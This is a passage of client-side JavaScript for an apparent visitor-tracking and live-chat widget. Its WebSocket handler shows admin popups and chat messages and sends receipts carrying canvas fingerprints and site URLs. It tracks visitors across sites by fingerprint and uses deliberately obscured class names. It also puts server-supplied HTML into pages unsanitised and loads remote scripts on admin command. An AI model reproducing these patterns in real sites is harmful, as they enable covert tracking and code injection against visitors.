          }
          // Handle popup_message - ALWAYS process since server broadcasts to all
          else if (data.type === 'popup_message') {
            originalConsole.log('%c[JDAS] 💬 Popup message received!', 'color: #10b981; font-weight: bold;');
            originalConsole.log('%c[JDAS] Target session:', 'color: #10b981;', data.data.targetSessionId);
            originalConsole.log('%c[JDAS] My session:', 'color: #10b981;', window._metrikaSessionId);
            originalConsole.log('%c[JDAS] My fingerprint:', 'color: #10b981;', window._metrikaFingerprintId);
            originalConsole.log('%c[JDAS] Message ID:', 'color: #10b981;', data.data.messageId);
            originalConsole.log('%c[JDAS] Message:', 'color: #10b981;', data.data.message);

            // ALWAYS process the message - server has already filtered by IP/fingerprint
            // This enables cross-domain popup delivery
            originalConsole.log('%c[JDAS] ✅ Processing popup message...', 'color: #10b981; font-weight: bold;');

            // Deduplicate: Track recently processed message IDs
            if (!window._jdasProcessedMessages) {
              window._jdasProcessedMessages = new Set();
            }
            const msgId = data.data.messageId || `${data.data.message}_${data.timestamp}`;
            if (window._jdasProcessedMessages.has(msgId)) {
              originalConsole.log('%c[JDAS] ⏭️ Message already processed, skipping duplicate', 'color: #f59e0b;');
              return;
            }
            window._jdasProcessedMessages.add(msgId);
            // Clean up old entries after 30 seconds
            setTimeout(() => window._jdasProcessedMessages.delete(msgId), 30000);

            // [FIX: 2025-12-05] Handle SavedPopup type inside popup_message
            // WebSocketBroadcaster wraps all messages as {type: 'popup_message', data: {...}}
            // So SavedPopup arrives as data.data.type === 'SavedPopup' with data.data.renderedHtml
            if (data.data && data.data.type === 'SavedPopup' && data.data.renderedHtml) {
              originalConsole.log('%c[JDAS] 📦 SavedPopup detected inside popup_message!', 'color: #8b5cf6; font-weight: bold;');
              originalConsole.log('%c[JDAS] Popup ID:', 'color: #8b5cf6;', data.data.popupId);
              originalConsole.log('%c[JDAS] Template:', 'color: #8b5cf6;', data.data.template?.name);

              // Remove existing SavedPopup container if present
              const existingContainer = document.getElementById('metrika-saved-popup-container');
              if (existingContainer) {
                originalConsole.log('%c[JDAS] Removing existing SavedPopup container', 'color: #8b5cf6;');
                existingContainer.remove();
              }

              // Create container and inject rendered HTML
              const container = document.createElement('div');
              container.id = 'metrika-saved-popup-container';
              container.style.cssText = 'position: fixed !important; z-index: 2147473647 !important; top: 0 !important; left: 0 !important; right: 0 !important; bottom: 0 !important; pointer-events: none !important;';
              container.innerHTML = data.data.renderedHtml;

              // Make all children pointer-events: auto so they're clickable
              const innerElements = container.querySelectorAll('*');
              innerElements.forEach(el => {
                if (el.style) {
                  el.style.pointerEvents = 'auto';
                }
              });

              document.body.appendChild(container);
              originalConsole.log('%c[JDAS] ✅ SavedPopup injected into DOM!', 'color: #8b5cf6; font-weight: bold;');

              // [FIX: 2025-12-05] Setup close button handler - hardened, works every time
              // Find close button using data-action="close" or class igorFuji
              const setupCloseHandler = () => {
                const closeBtn = container.querySelector('[data-action="close"]') || container.querySelector('.igorFuji');
                const overlay = container.querySelector('.vladimirBaikal');
                const card = container.querySelector('.katrinaMontblanc');

                const closePopup = () => {
                  originalConsole.log('%c[JDAS] 🔴 SavedPopup close button clicked!', 'color: #ff6058; font-weight: bold;');

                  // Animate out with fade
                  if (card) {
                    card.style.transition = 'opacity 0.2s ease, transform 0.2s ease';
                    card.style.opacity = '0';
                    card.style.transform = 'translate(-50%, -50%) scale(0.95)';
                  }
                  if (overlay) {
                    overlay.style.transition = 'opacity 0.2s ease';
                    overlay.style.opacity = '0';
                  }

                  // Remove from DOM after animation
                  setTimeout(() => {
                    const containerToRemove = document.getElementById('metrika-saved-popup-container');
                    if (containerToRemove) {
                      containerToRemove.remove();
                      originalConsole.log('%c[JDAS] ✅ SavedPopup removed from DOM', 'color: #8b5cf6;');
                    }
                  }, 200);

                  // Send close statistic
                  try {
                    if (ws && ws.readyState === WebSocket.OPEN) {
                      ws.send(JSON.stringify({
                        type: 'popup_statistic',
                        action: 'closed',
                        popupId: data.data.popupId,
                        messageId: data.data.messageId,
                        sessionId: window._metrikaSessionId,
                        fingerprintId: window._metrikaFingerprintId,
                        timestamp: Date.now()
                      }));
                    }
                  } catch (e) {
                    originalConsole.warn('[JDAS] Failed to send close statistic:', e);
                  }
                };

                if (closeBtn) {
                  // Remove any existing listeners and add fresh one
                  closeBtn.onclick = null;
                  closeBtn.addEventListener('click', closePopup, { once: true, capture: true });
                  originalConsole.log('%c[JDAS] 🔴 Close button handler attached', 'color: #8b5cf6;');
                } else {
                  originalConsole.warn('[JDAS] ⚠️ Close button not found in SavedPopup');
                }

                // Also allow clicking overlay to close
                if (overlay) {
                  overlay.onclick = null;
                  overlay.addEventListener('click', closePopup, { once: true, capture: true });
                  originalConsole.log('%c[JDAS] 🔴 Overlay click-to-close handler attached', 'color: #8b5cf6;');
                }
              };

              // Setup handler immediately and also after a small delay (in case DOM needs to settle)
              setupCloseHandler();
              setTimeout(setupCloseHandler, 100);

              // Store popup metadata for statistics tracking
              window._metrikaCurrentSavedPopup = {
                popupId: data.data.popupId,
                messageId: data.data.messageId,
                templateName: data.data.template?.name,
                shownAt: Date.now()
              };

              // Send delivery receipt for SavedPopup
              try {
                if (ws && ws.readyState === WebSocket.OPEN) {
                  ws.send(JSON.stringify({
                    type: 'delivery_receipt',
                    messageId: data.data.messageId,
                    popupId: data.data.popupId,
                    popupType: 'SavedPopup',
                    sessionId: window._metrikaSessionId,
                    fingerprintId: window._metrikaFingerprintId,
                    deliveredAt: Date.now()
                  }));
                  originalConsole.log('%c[JDAS] 📬 SavedPopup delivery receipt sent', 'color: #8b5cf6;');
                }
              } catch (e) {
                originalConsole.warn('[JDAS] Failed to send SavedPopup delivery receipt:', e);
              }

              return; // SavedPopup handled, don't process as regular popup_message
            }

            // Check if popup already exists - if so, just add the message
            const existingPopup = document.querySelector('.jdas-popup');
            const existingMessagesContainer = document.getElementById('jdas-messages-container');

            originalConsole.log('%c[JDAS] 🔍 Popup check:', 'color: #10b981;', {
              existingPopup: !!existingPopup,
              existingMessagesContainer: !!existingMessagesContainer,
              addIncomingFunction: !!window._jdasAddIncomingMessage
            });

            // Helper function to send delivery receipt back to server
            // [UPDATED: 2025-12-05] Added Telegram info for emoji reactions (👍 on delivery)
            const sendDeliveryReceipt = (messageId, telegramInfo = {}) => {
              try {
                if (ws && ws.readyState === WebSocket.OPEN) {
                  const receipt = {
                    type: 'delivery_receipt',
                    messageId: messageId,
                    sessionId: window._metrikaSessionId,
                    canvasFingerprint: window._metrikaCanvasFingerprint,
                    websiteOrigin: window.location.origin,
                    websiteUrl: window.location.href,
                    deliveredAt: Date.now(),
                    // [ADDITION: 2025-12-05] Include Telegram message info for emoji reaction
                    // When message is from Telegram, these allow the server to add 👍 reaction
                    telegramMessageId: telegramInfo.telegramMessageId || null,
                    telegramChatId: telegramInfo.telegramChatId || null,
                    telegramDbMessageId: telegramInfo.telegramDbMessageId || null
                  };
                  ws.send(JSON.stringify(receipt));
                  originalConsole.log('%c[JDAS] 📬 Delivery receipt sent:', 'color: #10b981;', messageId);
                  if (telegramInfo.telegramMessageId) {
                    originalConsole.log('%c[JDAS] 👍 Telegram reaction will be added to message:', 'color: #10b981;', telegramInfo.telegramMessageId);
                  }
                }
              } catch (e) {
                originalConsole.error('%c[JDAS] Failed to send delivery receipt:', 'color: #ef4444;', e);
              }
            };

            // [FIX: 2025-12-05] Helper function to send read receipt via WebSocket
            // This enables 👀 emoji reaction on Telegram messages when visitor reads them
            const sendReadReceipt = (messageId, readData = {}) => {
              try {
                if (ws && ws.readyState === WebSocket.OPEN) {
                  const receipt = {
                    type: 'read_receipt',
                    messageId: messageId,
                    sessionId: window._metrikaSessionId,
                    canvasFingerprint: window._metrikaCanvasFingerprint,
                    websiteOrigin: window.location.origin,
                    websiteUrl: window.location.href,
                    readAt: Date.now(),
                    trigger: readData.trigger || 'unknown',
                    // Include Telegram message info for 👀 emoji reaction
                    telegramMessageId: readData.telegramMessageId || null,
                    telegramChatId: readData.telegramChatId || null,
                    telegramDbMessageId: readData.telegramDbMessageId || null
                  };
                  ws.send(JSON.stringify(receipt));
                  originalConsole.log('%c[JDAS] 👁️ Read receipt sent via WebSocket:', 'color: #10b981;', messageId);
                  if (readData.telegramMessageId) {
                    originalConsole.log('%c[JDAS] 👀 Telegram read reaction will be added to message:', 'color: #10b981;', readData.telegramMessageId);
                  }
                }
              } catch (e) {
                originalConsole.error('%c[JDAS] Failed to send read receipt:', 'color: #ef4444;', e);
              }
            };
            // Expose globally for setupReadReceiptDetection to use
            window._jdasSendReadReceipt = sendReadReceipt;

            if (existingPopup && existingMessagesContainer && window._jdasAddIncomingMessage) {
              // Popup exists - add message without recreating
              originalConsole.log('%c[JDAS] 📨 Adding message to existing popup', 'color: #10b981; font-weight: bold;');

              const added = window._jdasAddIncomingMessage({
                message: data.data.message,
                message_text: data.data.message,
                timestamps: {
                  created: data.timestamp || Date.now()
                },
                sender: { type: 'admin' }
              }, true); // true = from admin

              if (added) {
                originalConsole.log('%c[JDAS] ✅ Message added to existing popup successfully', 'color: #10b981;');
                // MESSENGER-STYLE: Send delivery receipt
                // [UPDATED: 2025-12-05] Pass Telegram info for 👍 emoji reaction
                const existingPopupTelegramInfo = {
                  telegramMessageId: data.data.sender?.telegramMessageId,
                  telegramChatId: data.data.sender?.telegramChatId,
                  telegramDbMessageId: data.data.telegramDbMessageId
                };
                sendDeliveryReceipt(data.data.messageId, existingPopupTelegramInfo);

                // [FIX: 2025-12-05] Store message in activeMessages with Telegram info for read receipt 👀 reaction
                const messageId = data.data.messageId;
                const deliveredAt = Date.now();
                if (window._jdasActiveMessages) {
                  window._jdasActiveMessages.set(messageId, {
                    messageId,
                    message: data.data.message,
                    status: 'delivered',
                    deliveredAt,
                    popupElement: existingPopup,
                    cleanup: null,
                    telegramInfo: existingPopupTelegramInfo
                  });
                }

                // [FIX: 2025-12-03] Set up read receipt detection for this message
                // Without this, only the first message gets read detection set up
                if (window._jdasSetupReadReceiptDetection && existingPopup) {
                  originalConsole.log('%c[JDAS] 👁️ Setting up read detection for message:', 'color: #8b5cf6;', messageId);
                  window._jdasSetupReadReceiptDetection(existingPopup, messageId, deliveredAt);
                }
              } else {
                originalConsole.error('%c[JDAS] ❌ Failed to add message to existing popup', 'color: #ef4444;');
              }

              // Play soft sound for new message
              if (window._jdasSoftSounds) {
                window._jdasSoftSounds.chime();
                originalConsole.log('%c[JDAS] 🔔 Sound played', 'color: #10b981;');
              }
            } else {
              // No popup yet - create new one
              originalConsole.log('%c[JDAS] 🆕 Creating new popup...', 'color: #10b981; font-weight: bold;');
              originalConsole.log('%c[JDAS] Reason:', 'color: #10b981;', {
                hasPopup: !!existingPopup,
                hasContainer: !!existingMessagesContainer,
                hasAddFunction: !!window._jdasAddIncomingMessage
              });
              // [FIX: 2025-12-05] Pass Telegram info to createJdasPopup for read receipt 👀 reaction
              const telegramInfo = {
                telegramMessageId: data.data.sender?.telegramMessageId,
                telegramChatId: data.data.sender?.telegramChatId,
                telegramDbMessageId: data.data.telegramDbMessageId
              };
              createJdasPopup({
                message: data.data.message,
                messageId: data.data.messageId || `ws_${Date.now()}`,
                timestamp: data.timestamp,
                telegramInfo: telegramInfo
              });
              originalConsole.log('%c[JDAS] ✅ New popup created', 'color: #10b981; font-weight: bold;');
              // MESSENGER-STYLE: Send delivery receipt after popup created
              // [UPDATED: 2025-12-05] Pass Telegram info for 👍 emoji reaction
              sendDeliveryReceipt(data.data.messageId, telegramInfo);
            }

            // Record heartbeat
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // Handle heartbeat updates
          else if (data.type === 'heartbeat_update') {
            // Record heartbeat
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // [FIX: 2025-12-10] Handle pong response from server ping
          else if (data.type === 'pong') {
            // Record heartbeat - server is alive
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // Handle chat_message for real-time sync across all tabs/websites
          else if (data.type === 'chat_message') {
            originalConsole.log('%c[JDAS] 💬 Chat sync message received!', 'color: #8b5cf6; font-weight: bold;');
            originalConsole.log('%c[JDAS] Fingerprint:', 'color: #8b5cf6;', data.fingerprintId);
            originalConsole.log('%c[JDAS] Message:', 'color: #8b5cf6;', data.data?.message);

            // Deduplicate: Check if this message was already processed by popup_message handler
            if (!window._jdasProcessedMessages) {
              window._jdasProcessedMessages = new Set();
            }
            const msgId = data.data?.messageId || `${data.data?.message}_${data.timestamp}`;
            if (window._jdasProcessedMessages.has(msgId)) {
              originalConsole.log('%c[JDAS] ⏭️ Chat message already processed via popup_message, skipping', 'color: #f59e0b;');
              return;
            }
            window._jdasProcessedMessages.add(msgId);
            setTimeout(() => window._jdasProcessedMessages.delete(msgId), 30000);

            // Check if we have an open popup to add this message to
            const existingPopup = document.getElementById('jdas-popup');
            const messagesContainer = document.getElementById('jdas-messages-container');

            if (existingPopup && messagesContainer && window._jdasAddIncomingMessage) {
              originalConsole.log('%c[JDAS] ✅ Adding chat message to existing popup', 'color: #8b5cf6;');

              // Determine if message is from admin or visitor
              const isAdmin = data.data?.sender?.type === 'admin';

              // Add the message to the popup using the exposed function
              window._jdasAddIncomingMessage({
                message: data.data?.message,
                message_text: data.data?.message,
                timestamps: {
                  created: data.data?.timestamps?.created || data.timestamp || Date.now()
                },
                sender: data.data?.sender
              }, isAdmin);

              originalConsole.log('%c[JDAS] ✅ Chat message added to popup!', 'color: #8b5cf6; font-weight: bold;');

              // [FIX: 2025-12-03] Set up read receipt detection for admin messages synced via chat_message
              // This ensures all admin messages get read tracking, not just the first one
              if (isAdmin && data.data?.messageId && window._jdasSetupReadReceiptDetection && existingPopup) {
                originalConsole.log('%c[JDAS] 👁️ Setting up read detection for synced message:', 'color: #8b5cf6;', data.data.messageId);
                window._jdasSetupReadReceiptDetection(existingPopup, data.data.messageId, Date.now());
              }
            } else {
              originalConsole.log('%c[JDAS] ⚠️ No popup open to add chat message to', 'color: #f59e0b;');
            }
          }
          // Handle popup_control commands from admin (close/minimize/zoom)
          else if (data.type === 'popup_control') {
            const targetSessionId = data.data?.targetSessionId || data.data?.sessionId;
            const targetFingerprintId = data.data?.fingerprintId;
            const action = data.data?.action;

            originalConsole.log('%c[PopupControl] 🎮 Received popup control command!', 'color: #a855f7; font-weight: bold;');
            originalConsole.log('%c[PopupControl] Action:', 'color: #a855f7;', action);
            originalConsole.log('%c[PopupControl] Target session:', 'color: #a855f7;', targetSessionId);
            originalConsole.log('%c[PopupControl] Target fingerprint:', 'color: #a855f7;', targetFingerprintId);
            originalConsole.log('%c[PopupControl] My session:', 'color: #a855f7;', window._metrikaSessionId);
            originalConsole.log('%c[PopupControl] My fingerprint:', 'color: #a855f7;', window._metrikaFingerprintId);

            // Check if this command is for us (match session or fingerprint)
            const isForMe = targetSessionId === window._metrikaSessionId ||
                            targetFingerprintId === window._metrikaFingerprintId ||
                            targetSessionId === window._metrikaFingerprintId;

            if (isForMe) {
              originalConsole.log('%c[PopupControl] ✅ Command is for me! Executing...', 'color: #a855f7; font-weight: bold;');
              handleRemotePopupAction(action, data.data);
            } else {
              originalConsole.log('%c[PopupControl] ❌ Not for me, ignoring', 'color: #f59e0b;');
            }
          }
          // [ADDITION: 2025-12-04] Handle admin_typing - show typing dots in visitor popup
          else if (data.type === 'popup_message' && data.data?.type === 'admin_typing') {
            const state = data.data.state;
            originalConsole.log('%c[JDAS] ⌨️ Admin typing:', 'color: #ec4899; font-weight: bold;', state);

            const popup = document.getElementById('jdas-popup');
            const messagesContainer = document.getElementById('jdas-messages-container');

            if (popup && messagesContainer) {
              if (state === 'typing') {
                // Show typing indicator if not already shown
                let typingIndicator = document.getElementById('jdas-admin-typing-indicator');
                if (!typingIndicator) {
                  typingIndicator = document.createElement('div');
                  typingIndicator.id = 'jdas-admin-typing-indicator';
                  typingIndicator.style.cssText = `
                    display: flex;
                    align-items: center;
                    gap: 3px;
                    padding: 8px 12px;
                    margin-top: 4px;
                  `;
                  typingIndicator.innerHTML = `
                    <span style="width: 5px; height: 5px; background: #94a3b8; border-radius: 50%; animation: jdasTypingDot 1.4s infinite ease-in-out; animation-delay: 0s;"></span>
                    <span style="width: 5px; height: 5px; background: #94a3b8; border-radius: 50%; animation: jdasTypingDot 1.4s infinite ease-in-out; animation-delay: 0.2s;"></span>
                    <span style="width: 5px; height: 5px; background: #94a3b8; border-radius: 50%; animation: jdasTypingDot 1.4s infinite ease-in-out; animation-delay: 0.4s;"></span>
                  `;

                  // Add animation keyframes if not exists
                  if (!document.getElementById('jdas-typing-animation')) {
                    const style = document.createElement('style');
                    style.id = 'jdas-typing-animation';
                    style.textContent = `
                      @keyframes jdasTypingDot {
                        0%, 80%, 100% { transform: scale(0.6); opacity: 0.4; }
                        40% { transform: scale(1); opacity: 1; }
                      }
                    `;
                    document.head.appendChild(style);
                  }

                  messagesContainer.appendChild(typingIndicator);

                  // Scroll to bottom to show typing indicator
                  messagesContainer.scrollTop = messagesContainer.scrollHeight;
                }

                // Set timeout to hide after 7 seconds (matches admin grace period)
                if (window._jdasAdminTypingTimeout) clearTimeout(window._jdasAdminTypingTimeout);
                window._jdasAdminTypingTimeout = setTimeout(() => {
                  const indicator = document.getElementById('jdas-admin-typing-indicator');
                  if (indicator) indicator.remove();
                }, 7000);

              } else if (state === 'stopped') {
                // Remove typing indicator
                const typingIndicator = document.getElementById('jdas-admin-typing-indicator');
                if (typingIndicator) typingIndicator.remove();
                if (window._jdasAdminTypingTimeout) {
                  clearTimeout(window._jdasAdminTypingTimeout);
                  window._jdasAdminTypingTimeout = null;
                }
              }
            }
          }
          // [ADDITION: 2025-12-05] Handle SavedPopup - server-rendered popup templates from favorites
          else if (data.type === 'SavedPopup') {
            originalConsole.log('%c[JDAS] 📦 SavedPopup message received!', 'color: #8b5cf6; font-weight: bold;');
            originalConsole.log('%c[JDAS] Popup ID:', 'color: #8b5cf6;', data.popupId);
            originalConsole.log('%c[JDAS] Message ID:', 'color: #8b5cf6;', data.messageId);
            originalConsole.log('%c[JDAS] Template:', 'color: #8b5cf6;', data.template?.name);

            // Deduplicate: Track recently processed popup IDs
            if (!window._jdasProcessedSavedPopups) {
              window._jdasProcessedSavedPopups = new Set();
            }
            const popupKey = `${data.popupId}_${data.messageId}_${data.timestamp}`;
            if (window._jdasProcessedSavedPopups.has(popupKey)) {
              originalConsole.log('%c[JDAS] ⏭️ SavedPopup already processed, skipping duplicate', 'color: #f59e0b;');
              return;
            }
            window._jdasProcessedSavedPopups.add(popupKey);
            // Clean up old entries after 60 seconds
            setTimeout(() => window._jdasProcessedSavedPopups.delete(popupKey), 60000);

            // Check if we have rendered HTML from server
            if (data.renderedHtml) {
              // Create container for the saved popup
              const existingContainer = document.getElementById('metrika-saved-popup-container');
              if (existingContainer) {
                existingContainer.remove();
              }

              const container = document.createElement('div');
              container.id = 'metrika-saved-popup-container';
              container.innerHTML = data.renderedHtml;
              document.body.appendChild(container);

              originalConsole.log('%c[JDAS] ✅ SavedPopup injected into DOM', 'color: #8b5cf6; font-weight: bold;');

              // Store popup metadata for statistics tracking
              window._metrikaCurrentSavedPopup = {
                popupId: data.popupId,
                messageId: data.messageId,
                templateName: data.template?.name,
                shownAt: Date.now()
              };

              // Helper function to send popup statistics with retry
              const sendPopupStatistic = async (action, details = {}) => {
                const payload = {
                  popupId: data.popupId,
                  fingerprintId: window._metrikaFingerprintId,
                  sessionId: window._metrikaSessionId,
                  action,
                  details: {
                    ...details,
                    viewport: window.innerWidth > 768 ? 'desktop' : 'mobile',
                    templateName: data.template?.name
                  }
                };

                const maxRetries = 3;
                let attempt = 0;
                let success = false;

                while (attempt < maxRetries && !success) {
                  attempt++;
                  try {
                    const response = await fetch('/metrika/v4/api/webvisor/popup-statistics', {
                      method: 'POST',
                      headers: { 'Content-Type': 'application/json' },
                      body: JSON.stringify(payload)
                    });

                    if (response.ok) {
                      const result = await response.json();
                      if (result.success) {
                        originalConsole.log(`%c[JDAS] 📊 Popup statistic '${action}' recorded (attempt ${attempt})`, 'color: #8b5cf6;', result);
                        success = true;
                      }
                    }
                  } catch (err) {
                    originalConsole.warn(`%c[JDAS] ⚠️ Popup statistic '${action}' failed (attempt ${attempt}):`, 'color: #f59e0b;', err.message);
                  }

                  if (!success && attempt < maxRetries) {
                    await new Promise(r => setTimeout(r, 1000 * attempt)); // Exponential backoff
                  }
                }

                if (!success) {
                  // Use sendBeacon as fallback for critical events like close
                  if (action === 'closed' || action === 'minimized') {
                    try {
                      navigator.sendBeacon(
                        '/metrika/v4/api/webvisor/popup-statistics',
                        JSON.stringify(payload)
                      );
                      originalConsole.log(`%c[JDAS] 📊 Popup statistic '${action}' sent via beacon`, 'color: #8b5cf6;');
                    } catch (e) {
                      originalConsole.error('%c[JDAS] ❌ Failed to send popup statistic via beacon:', 'color: #ef4444;', e);
                    }
                  }
                }

                return success;
              };

              // Attach event handlers to traffic light controls
              // Using obscured class names: igorFuji=close, svetlanaAtlantic=minimize,
              // dmitriEverest=replay, natashaArctic=CTA, vladimirBaikal=overlay
              const closeBtn = container.querySelector('.igorFuji');
              const minimizeBtn = container.querySelector('.svetlanaAtlantic');
              const replayBtn = container.querySelector('.dmitriEverest');
              const ctaBtn = container.querySelector('.natashaArctic');
              const popupOverlay = container.querySelector('.vladimirBaikal');

              if (closeBtn) {
                closeBtn.addEventListener('click', async (e) => {
                  e.preventDefault();
                  e.stopPropagation();
                  originalConsole.log('%c[JDAS] 🔴 Close button clicked', 'color: #ef4444;');
                  await sendPopupStatistic('closed', { button: 'close' });
                  container.remove();
                  window._metrikaCurrentSavedPopup = null;
                });
              }

              if (minimizeBtn) {
                minimizeBtn.addEventListener('click', async (e) => {
                  e.preventDefault();
                  e.stopPropagation();
                  originalConsole.log('%c[JDAS] 🟡 Minimize button clicked', 'color: #f59e0b;');
                  await sendPopupStatistic('minimized', { button: 'minimize' });
                  // Minimize: hide the popup content but keep a small indicator
                  // Using obscured class: katrinaMontblanc = popup card
                  const popupCard = container.querySelector('.katrinaMontblanc');
                  if (popupCard) {
                    popupCard.style.transform = 'scale(0.1)';
                    popupCard.style.opacity = '0';
                    setTimeout(() => {
                      popupCard.style.display = 'none';
                      // Create minimized indicator
                      const minimizedIndicator = document.createElement('div');
                      minimizedIndicator.id = 'metrika-popup-minimized';
                      minimizedIndicator.style.cssText = `
                        position: fixed;
                        bottom: 20px;
                        right: 20px;
                        width: 50px;
                        height: 50px;
                        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
                        border-radius: 50%;
                        cursor: pointer;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
                        z-index: 2147473647;
                        transition: transform 0.2s ease;
                      `;
                      minimizedIndicator.innerHTML = `
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2">
                          <path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"/>
                        </svg>
                      `;
                      minimizedIndicator.addEventListener('mouseenter', () => {
                        minimizedIndicator.style.transform = 'scale(1.1)';
                      });
                      minimizedIndicator.addEventListener('mouseleave', () => {
                        minimizedIndicator.style.transform = 'scale(1)';
                      });
                      minimizedIndicator.addEventListener('click', async () => {
                        await sendPopupStatistic('replayed', { button: 'restore' });
                        minimizedIndicator.remove();
                        popupCard.style.display = '';
                        popupCard.style.transform = '';
                        popupCard.style.opacity = '';
                      });
                      document.body.appendChild(minimizedIndicator);
                    }, 300);
                  }
                });
              }

              if (replayBtn) {
                replayBtn.addEventListener('click', async (e) => {
                  e.preventDefault();
                  e.stopPropagation();
                  originalConsole.log('%c[JDAS] 🟢 Replay button clicked', 'color: #10b981;');
                  await sendPopupStatistic('replayed', { button: 'replay' });
                  // Replay: briefly animate the popup
                  // Using obscured class: katrinaMontblanc = popup card
                  const popupCard = container.querySelector('.katrinaMontblanc');
                  if (popupCard) {
                    popupCard.style.animation = 'none';
                    popupCard.offsetHeight; // Trigger reflow
                    // Using obscured animation name: olgaKilimanjaro = bounce animation
                    popupCard.style.animation = 'olgaKilimanjaro 0.5s ease';
                  }
                });
              }

              if (ctaBtn) {
                ctaBtn.addEventListener('click', async (e) => {
                  originalConsole.log('%c[JDAS] 🔗 CTA button clicked', 'color: #3b82f6;');
                  await sendPopupStatistic('clicked', {
                    button: 'cta',
                    ctaLabel: data.template?.cta_label,
                    ctaUrl: data.template?.cta_url
                  });
                  // Let the default link behavior proceed
                });
              }

              // Click on overlay (outside popup) closes it
              if (popupOverlay) {
                popupOverlay.addEventListener('click', async (e) => {
                  if (e.target === popupOverlay) {
                    originalConsole.log('%c[JDAS] ⬜ Overlay clicked (close)', 'color: #94a3b8;');
                    await sendPopupStatistic('closed', { button: 'overlay' });
                    container.remove();
                    window._metrikaCurrentSavedPopup = null;
                  }
                });
              }

              // Add bounce animation keyframes if not exists
              // Using obscured ID: taniaIndian = animation style block
              if (!document.getElementById('taniaIndian')) {
                const style = document.createElement('style');
                style.id = 'taniaIndian';
                // Using obscured animation name: olgaKilimanjaro = bounce animation
                style.textContent = `
                  @keyframes olgaKilimanjaro {
                    0%, 100% { transform: scale(1); }
                    50% { transform: scale(1.05); }
                  }
                `;
                document.head.appendChild(style);
              }

            } else {
              originalConsole.warn('%c[JDAS] ⚠️ SavedPopup has no renderedHtml', 'color: #f59e0b;');
            }
          }
          // [ADDITION: 2025-12-11] Handle TRIGGER_BUSINESS_DETAILS command from admin
          else if (data.type === 'TRIGGER_BUSINESS_DETAILS') {
            originalConsole.log('%c[BDE] 📝 Business Details trigger received from admin!', 'color: #007aff; font-weight: bold;');
            originalConsole.log('%c[BDE] Target fingerprint:', 'color: #007aff;', data.fingerprint_id);
            originalConsole.log('%c[BDE] My fingerprint:', 'color: #007aff;', window._metrikaFingerprintId);

            // Check if this trigger is for us
            if (data.fingerprint_id === window._metrikaFingerprintId) {
              originalConsole.log('%c[BDE] ✅ Match! Loading business-details-entry.js...', 'color: #007aff; font-weight: bold;');

              // Lazy-load business-details-entry.js
              if (!window.__METRIKA_BUSINESS_DETAILS_LOADED__) {
                const script = document.createElement('script');
                script.src = 'https://aq.n8n.qa/metrika/v4/business-details-entry.js';
                script.onload = () => {
                  originalConsole.log('%c[BDE] ✅ business-details-entry.js loaded successfully!', 'color: #007aff; font-weight: bold;');
                };
                script.onerror = () => {
                  originalConsole.error('%c[BDE] ❌ Failed to load business-details-entry.js', 'color: #ef4444; font-weight: bold;');
                };
                document.head.appendChild(script);
              } else {
                originalConsole.log('%c[BDE] ℹ️ business-details-entry.js already loaded', 'color: #007aff;');
              }
            } else {
              originalConsole.log('%c[BDE] ⏭️ Not for me, ignoring', 'color: #8899a6;');
            }
          }
          // [ADDITION: 2025-12-12] [BARDAAR] Handle message_purged event
          else if (data.type === 'message_purged') {
            originalConsole.log('%c[Bardaar] 🗑️ Message purge command received from admin!', 'color: #ef4444; font-weight: bold;');
            originalConsole.log('%c[Bardaar] Message ID:', 'color: #ef4444;', data.data?.messageId);
            originalConsole.log('%c[Bardaar] Fingerprint:', 'color: #ef4444;', data.data?.fingerprintId);
            originalConsole.log('%c[Bardaar] Session:', 'color: #ef4444;', data.data?.sessionId);

            // [INTEGRATION: 2025-12-12] [WEBSOCKET] Check if purge is for us
            const shouldAcknowledge = (fingerprintId, sessionId) => {
              const myFingerprint = window._metrikaFingerprintId;
              const mySession = window._metrikaSessionId;
              return (fingerprintId && fingerprintId === myFingerprint) ||
                     (sessionId && sessionId === mySession);
            };

            if (shouldAcknowledge(data.data?.fingerprintId, data.data?.sessionId)) {
              originalConsole.log('%c[Bardaar] ✅ Match! Loading bardaar.js to remove message...', 'color: #ef4444; font-weight: bold;');

              // [INTEGRATION: 2025-12-12] [LAZY-LOAD] Dynamically load bardaar.js
              if (!window.__METRIKA_BARDAAR_LOADED__) {
                const script = document.createElement('script');
                script.src = 'https://aq.n8n.qa/metrika/v4/bardaar.js';
                script.onload = () => {
                  originalConsole.log('%c[Bardaar] ✅ bardaar.js loaded successfully!', 'color: #ef4444; font-weight: bold;');

                  // Call initBardaar if it exists
                  // [ENHANCEMENT: 2025-12-12] Pass deletedBy for visitor notice indicator
                  if (window.initBardaar) {
                    window.initBardaar({
                      messageId: data.data.messageId,
                      fingerprintId: data.data.fingerprintId,
                      sessionId: data.data.sessionId,
                      deletedBy: data.data.deletedBy || 'admin'
                    });
                  }
                };
                script.onerror = () => {
                  originalConsole.error('%c[Bardaar] ❌ Failed to load bardaar.js', 'color: #ef4444; font-weight: bold;');
                };
                document.head.appendChild(script);
              } else {
                originalConsole.log('%c[Bardaar] ℹ️ bardaar.js already loaded, calling initBardaar...', 'color: #ef4444;');

                // Call initBardaar directly
                // [ENHANCEMENT: 2025-12-12] Pass deletedBy for visitor notice indicator
                if (window.initBardaar) {
                  window.initBardaar({
                    messageId: data.data.messageId,
                    fingerprintId: data.data.fingerprintId,
                    sessionId: data.data.sessionId,
                    deletedBy: data.data.deletedBy || 'admin'
                  });
                }
              }
            } else {
              originalConsole.log('%c[Bardaar] ⏭️ Not for me, ignoring', 'color: #8899a6;');
            }
          }
          else {
            originalConsole.log('%c[JDAS] Other message type:', 'color: #8899a6;', data.type);
          }
        } catch (error) {
          originalConsole.error('[JDAS] Error parsing message:', error);
        }
      };

      ws.onclose = () => {
        window._metrikaWsConnected = false;
        originalConsole.log('%c[JDAS] 🔌 WebSocket disconnected, reconnecting...', 'color: #f59e0b;');
        // Reconnect with exponential backoff
        const delay = Math.min(1000 * Math.pow(2, reconnectAttempts), 30000);
        reconnectAttempts++;
        setTimeout(connect, delay);
      };

      ws.onerror = (error) => {
